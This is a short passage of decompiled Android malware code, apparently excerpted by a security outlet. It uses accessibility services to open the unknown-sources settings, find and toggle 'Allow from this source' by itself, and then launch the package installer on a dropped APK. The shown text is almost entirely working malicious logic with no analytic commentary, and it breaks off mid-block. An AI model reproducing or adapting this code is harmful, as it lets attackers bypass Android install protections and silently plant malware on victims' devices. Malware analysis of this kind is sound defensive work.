 v2 = new Intent("android.settings.MANAGE_UNKNOWN_APP_SOURCES", Uri.parse("package:" + arg9.getPackageName()));
v2.addFlags(v7);
arg9.startActivity(v2);
new Handler().postDelayed(new Runnable(arg10, arg9) {
    public void run() {
        AccessibilityNodeInfo v6 = Installing.this.getRootWin(this.val$object);
        if(v6 != null) {
            List v2 = v6.findAccessibilityNodeInfosByText("Allow from this source");
            if(v2.size() == 0) {
                return;
            }
            Iterator v8 = v2.iterator();
            while(v8.hasNext()) {
                Object v5 = v8.next();
                Rect v0 = new Rect();
                ((AccessibilityNodeInfo)v5).getBoundsInScreen(v0);
                int v7 = v0.top;
                try {
                    Installing.this.swipe(v7, "unknown", this.val$ctx, this.val$object);
                }
                catch(Exception v3) {
                    Installing.this.isInstalling = false;
                    v3.printStackTrace();
                }
                StrictMode.setVmPolicy(new StrictMode$VmPolicy$Builder().build());
                Intent v4 = new Intent("android.intent.action.VIEW");
                v4.addFlags(1);
                v4.setDataAndType(Uri.fromFile(Installing.this.file), "application/vnd.android.package-archive");
                v4.setPackage("com.google.android.packageinstaller");
                v4.addFlags(0x50000000);
                this.val$ctx.startActivity(v4);
            }
Ots安全